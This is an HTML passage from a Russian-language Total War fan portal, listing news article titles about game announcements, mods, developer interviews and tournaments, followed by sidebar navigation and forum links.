                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/1803-total-war-25.html">Анонс следующей игры серии TOTAL WAR назначен на 25 сентября</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/1546-rome-2-assembly-kit-rally-point-18.html">Дневники Мододелов. Первый Выпуск. Моддинг Rome 2, Assembly Kit, Rally Point 18 и многое другое</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: HunterWolf</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/1526-medieval-2-total-war-22972352.html">Знаетели вы про хот-сит в Medieval 2: Total War ?</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/1469-2013-call-of-warhammer.html">Голосование на звание Лучший мод 2013 - поможем Call of Warhammer!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/1198-ultimate-general-gettysburg-darth-vader.html">Ultimate General: Gettysburg - коммерческий проект мододела DARTH VADER</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/1111-total-war-arena.html">В Total War: Arena можно будет играть за разные эпохи (1 АПРЕЛЯ ;) )</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/1079-empire-of-slashers-sich-cup-2013.html">Клан Empire of Slashers приглашает на ежегодный Кубок - SICH CUP 2013</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/994-rally-point-7.html">Вышел очередной выпуск видео-журнала Rally Point 7</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/973-2012.html">Наш портал аккредитован на Игромир 2012</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/965-tw.html">Начало Конференции Мододелов TW</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Золд Горыныч</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/925-total-war-rome-ii-2.html">Total War: Rome II (2) пропал с сайта журнала</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/922-total-war-rome-2-ii-rumor-2.html">СЛУХ №2. А ведь похоже и правда грядет Total War: Rome II !</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/920-total-war-rome-2-ii-rumor.html">СЛУХ. Неужели все таки следующим будет Total War: Rome 2 (II)?</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/919-rally-point-episode-3-napoleon-special.html">Вышел третий выпуск Rally Point</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/914-anons-next-total-war-2012.html">Следующий Total War будет анонсирован 6 июля</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/906-ca-total-war-multiplayer.html">Creative Assembly: критики разнесут Total War в пух и прах, если мы откажемся от мультиплеера</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод Snoflak</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/875-qaa-ci-total-wars.html">Интервью Крейга Лэйкока - Эксклюзивно для CiЧъ Total WarS</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/874-empire-of-slashers-napoleon-total-war-sich-cup.html">Empire of Slashers приглашает на турнир "Кубок СиЧи"</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/846-dlc.html">Роб Бартоломью о DLC и Предзаказах</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/845-2012-01-21-11-55-32.html">Джек Ластед Об Актуальных Проблемах</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/839-1-5-call-of-warhammer-total-war.html">Вышла версия 1.5 мода Call of Warhammer: Total War (Medieval 2: Total War)</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/834-qaa-the-creative-assembly.html">Q&A от The Creative Assembly</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/828-creative-assembly-19.html">Чем занимается Creative Assembly? Выпуск №19</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/827-creative-assembly-18.html">Чем занимается Creative Assembly? Выпуск №18</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/826-creative-assembly-17.html">Чем занимается Creative Assembly? Выпуск №17</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/825-creative-assembly-16.html">Чем занимается Creative Assembly? Выпуск №16</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/822-mount-and-blade-karibes-preview.html">Превью (предварительный обзор) Mount and Blade: На Карибы!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/820-creative-assembly-15.html">Чем занимается Creative Assembly? Выпуск №15</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/817-creative-assembly-14.html">Чем занимается Creative Assembly? Выпуск №14</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/815-creative-assembly-13.html">Чем занимается Creative Assembly? Выпуск №13</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/810-total-war-85421502.html">Будущая игра серии Total War - нечто колоритное или масштабное?</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/809-2011-09-20-20-23-43.html">Интервью Крейга Лэйкока порталу СiЧъ Total WarS</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/808-2011-09-20-18-17-05.html">Интервью Крейга Лэйкока и Джека Ластеда порталу TWCenter</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/792-creative-assembly-12.html">Чем занимается Creative Assembly? Выпуск №12</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/786-2011-08-27-07-49-42.html">Тим Хитон - Важность Командной Работы</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Константин</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/785-creative-assembly-11.html">Чем занимается Creative Assembly? Выпуск №11</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/782-creative-assembly-10.html">Чем занимается Creative Assembly? Выпуск №10</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/774-creative-assembly-9.html">Чем занимается Creative Assembly? Выпуск №9.</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/763-total-war-23436622.html">Total War: Любительский Ролик</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/762-the-creative-assembly-brighton-develop.html">The Creative Assembly на Brighton Develop</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/748-the-creative-assembly-83908971.html">Тим Хитон о развитии The Creative Assembly</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/747-total-war-9405103.html">Total War выйдет за пределы ПК!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/742-total-war-warcast.html">Total War Warcast - Краткий Обзор</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/736-creative-assembly-modding-etw-ntw.html">Письмо "Creative Assembly" к мододелам и помощь по моддингу Empire:TW и Napoleon:TW</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Перевод Tryggvi, оформление SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/734-total-war-32386832.html">Будущее серии Total War</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/728-the-creative-assembly-australia-sega-studios-australia.html">The Creative Assembly Australia становится Sega Studios Australia</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/725-hetmanat-tw-rel.html">Релиз МОДа "Гетьманат" состоялся (Empire: Total War)</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/714-new-total-war-2012.html">Новый Total War уже в работе!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent & SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/712-creative-assembly.html">ALIEN Isolation - Creative Assembly разрабатывает новый блокбастер из вселенной Чужих!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/683-qthe-creative-assemblyq.html">Новый проект студии "The Creative Assembly" уже в работе?! 1 апреля</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/596-the-creative-assembly-55765961.html">Экскурсия по студии The Creative Assembly</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/558-total-war.html">Международные турниры Total War</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tamer</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/545-2010-third-age-total-war.html">Лучший мод 2010 года: Third Age - Total War</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author"></td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/536-who-is-stronger-creative-assembly-or-paradox-interactive.html">Кто сильнее, Creative Assembly или Paradox Interactive?</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Vendigo</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/484-napoleon-total-war-milthon-european-game.html">Napoleon: Total War Завоевал Премию Milthon European Game Awards</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/482-qdemo-civilization-v-5q.html">Вышла англоязычная демо-версия "Civilization V"</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/461-why-not-have-the-tools-for-modding.html">Почему нет инструментов для моддинга?</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: agnez</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/460-fantasy-total-war.html">Фэнтэзи Total War?</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/452-empire-tw-napoleon-tw-dlc-and-all-in-one.html">Empire: TW, Napoleon: TW и весь DLC в одном флаконе</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/428-napoleon-total-war-94492387.html">Онлайн турнир по Napoleon Total War</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Vitato, клан EoS</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/415-napoleon-total-war-golden-joystick-awards.html">Napoleon: Total War номинирована на премию Golden Joystick Awards</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/404-mysterious-teaser.html">Таинственный тизер</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/400-total-war-shogun-2-333.html">Новая игра серии - Shogun 2: Total War ?</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/393-new-game-total-war.html">Новая игра серии Total War уже в разработке</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/384-empire-total-war-ivor-novello-awards.html">Empire: Total War номинирована на премию Ivor Novello Awards</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/357-empire-tw-bafta.html">Empire: TW завоевала премию BAFTA</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/308-patch-1015-oim-mib.html">Патч 1.0151 к "Mount & Blade: Oгнем и Мечом" вышел!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/246-broken-crescent-82356971.html">German States - глобальный текстурный мод для Empire: TW</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/243-empire-total-flags-empire-tw.html">Empire: Total Flags - новый флаг-мод для Empire: TW</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/240-call-of-warhammer-total-war.html">Call of Warhammer: Total War - Шторм Хаоса</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/235-lmount-a-blade-r.html">«Mount & Blade. Огнем и мечом». Релиз.</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/222-wind-of-scandia.html">Wind Of Scandia - Ветер Скандии</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Nick</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/217-mount-a-blade.html">Mount & Blade. Огнём и мечом</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author"></td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/210-empire-total-war-95257702.html">Napoleon: Total War - аддон к Empire.</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/203-empire-tw-99175579.html">Орнаментный набор юнитов для Empire: TW</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/199-empire-tw-83372566.html">Исторически достоверные флаги для всех держав в Empire TW</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/198-2009-06-25-10-08-19.html">Сыны Даннеборга - глобальный Датский мод Empire Total War</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/189-empire-holland.html">Empire TW: Новые текстуры и юниты для Голландии</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/187-qthe-civil-warq.html">Мод "American Civil War"</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/182-third-age-total-war.html">Third Age: Total War о плюсах и минусах</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/174-third-age-total-war-medieval-ii-total-war-kingdoms.html">Third Age: Total War релиз мода Medieval II Total War Kingdoms</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/167-2009-04-13-15-45-53.html">Большие текстурные перемены - Скин-моды юнитов.</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/165-empire-total-war-17598023.html">Модификации для Empire: Total War</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                      </tbody>
                    </table>
                  </form>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod179">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Поиск</span></h3>
                    <div class="module-ct">
                      <div class="search">
                        <form action="/novosti-total-war.html" method="post" class="form-inline form-search">
                          <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="109">
                        </form>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <h3>08 августа 2022</h3>
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/57661-total-war-warhammer-3-iii-%D1%80%D0%B5%D0%BB%D0%B8%D0%B7%D0%BD%D0%B0%D1%8F-%D1%82%D0%B5%D0%BC%D0%B0/" target="_blank">Total War. WARHAMMER 3 (III) - релизная тема</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-imperadeiv1261772020%D1%80%D1%83%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80-v126/" target="_blank">Divide Et Impera(DEI)v1.2.6(17.7.2020).Русификатор v1.2.6</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/55013-%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0-%D0%B2-%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B5-%D0%B2%D0%BA%D0%BB-%D0%B8-%D1%80%D0%B5%D1%87%D0%B8-%D0%BF%D0%BE%D1%81%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%BE%D0%B9/" target="_blank">Украина в составе ВКЛ и Речи Посполитой</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57662-%D0%B1%D0%B0%D0%B3%D0%B8-%D0%BB%D0%B0%D0%B3%D0%B8-%D0%B8-%D0%B4%D1%80-%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5-%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%8B-total-war-warhammer-%D1%82%D0%BE%D0%BC-3/" target="_blank">БАГи, ЛАГи и др. технические проблемы Total War: WARHAMMER. Том 3</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/35453-%D1%81%D0%BA%D0%BE%D1%80%D0%BE-%D0%B2-%D0%BA%D0%B8%D0%BD%D0%BE/" target="_blank">Скоро в Кино</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/9783-%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D0%BE-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F-%D0%B8-%D0%BD%D0%B5-%D0%BE%D1%87%D0%B5%D0%BD%D1%8C-%D0%BC%D0%B8%D0%BD%D0%B8%D0%B0%D1%82%D1%8E%D1%80%D0%B0-%D0%BA%D0%B0%D0%BA-%D1%85/" target="_blank">Военно-историческая (и не очень) миниатюра - как хобби</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>

              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
